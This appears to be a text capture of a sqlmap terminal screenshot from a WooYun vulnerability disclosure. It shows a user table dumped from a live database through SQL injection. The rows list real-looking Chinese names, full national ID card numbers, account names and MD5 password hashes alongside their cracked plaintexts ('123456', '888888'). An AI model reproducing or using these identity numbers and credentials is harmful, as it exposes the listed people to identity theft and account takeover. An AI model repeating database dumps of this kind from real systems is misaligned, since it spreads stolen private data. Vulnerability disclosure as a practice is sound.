 sqlmap — -bash — 209×30
| PhotoID | IDCardNo | SynCardID | ContactID | CollegeID | PwdFetchID | Name | Gender | Comment | Account | NickName | ComeFrom | UserType | Password | UserState |
CreateTime | Introduction | PwdFetchCode | ActivationCode |
| NULL | 422322198407226118 | 51844 | 50871 | 51843 | NULL | 张小波 | 1 | NULL | Z14060002 | 张小波 | SynCard | 0 | E10ADC3949BA59ABBE56E057F20F883E (123456) | Enable
| 05 4 2015 8:32AM | NULL | NULL | NULL |
| NULL | 32110219850702191X | 54231 | 53258 | 54230 | NULL | 林川 | 1 | NULL | Z14080018 | 林川 | SynCard | 0 | E10ADC3949BA59ABBE56E057F20F883E (123456) | Enable
| 07 21 2015 8:45AM | NULL | NULL | NULL |
| NULL | 33900519880324001X | 53485 | 52512 | 53484 | NULL | 郑从彦 | 1 | NULL | Z14080021 | 郑从彦 | SynCard | 0 | E10ADC3949BA59ABBE56E057F20F883E (123456) | Enable
| 07 6 2015 12:14PM | NULL | NULL | NULL |
| NULL | 341181198904060030 | 53772 | 52799 | 53771 | NULL | 陈军 | 1 | NULL | Z14080056 | 陈军 | SynCard | 0 | E10ADC3949BA59ABBE56E057F20F883E (123456) | Enable
| 07 13 2015 4:43PM | NULL | NULL | NULL |
| 45497 | 330302198302260820 | 54774 | 53801 | 54773 | NULL | 徐好 | 0 | NULL | Z14080092 | 徐好 | SynCard | 0 | E10ADC3949BA59ABBE56E057F20F883E (123456) | Enable
| 07 30 2015 3:21PM | NULL | NULL | NULL |
| NULL | NULL | 12 | 5 | 11 | 39 | 张弛 | 1 | NULL | zhczhc | 弛张 | SynCard | 0 | 21218CCA77804D2BA1922C33E0151105 (888888) | Enable
| 08 14 2012 5:56PM | NULL | / | NULL |
| NULL | NULL | 23 | 8 | 22 | NULL | 赵换娥 | 0 | NULL | zhezhe | 换娥赵 | SynCard | 0 | 21218CCA77804D2BA1922C33E0151105 (888888) | Enable
| 08 14 2012 5:56PM | NULL | NULL | NULL |
| NULL | NULL | 24 | 8 | 23 | NULL | 张龙 | 1 | NULL | zhlzhl | 龙张 | SynCard | 0 | 21218CCA77804D2BA1922C33E0151105 (888888) | Enable
| 08 14 2012 5:56PM | NULL | NULL | NULL |
| 41486 | 330106197306280423 | 47733 | 46760 | 47732 | NULL | 赵永红 | 0 | NULL | ZII004 | 赵永红 | SynCard | 0 | E10ADC3949BA59ABBE56E057F20F883E (123456) | Enable
| 01 26 2015 1:58PM | NULL | NULL | NULL |
| NULL | NULL | 21 | 7 | 20 | NULL | 赵京凤 | 0 | NULL | zjfzjf | 京凤赵 | SynCard | 0 | 21218CCA77804D2BA1922C33E0151105 (888888) | Enable
| 08 14 2012 5:56PM | NULL | NULL | NULL |
| NULL | NULL | 25 | 8 | 24 | 39 | 张云龙 | 1 | NULL | zylzyl | 张云龙 | SynCard | 0 | 21218CCA77804D2BA1922C33E0151105 (888888) | Enable
| 08 14 2012 5:56PM | NULL | / | NULL |
线程: 1578
用户: 4.67% 进程: 296
闲置: 90.33%
www.wooyun.org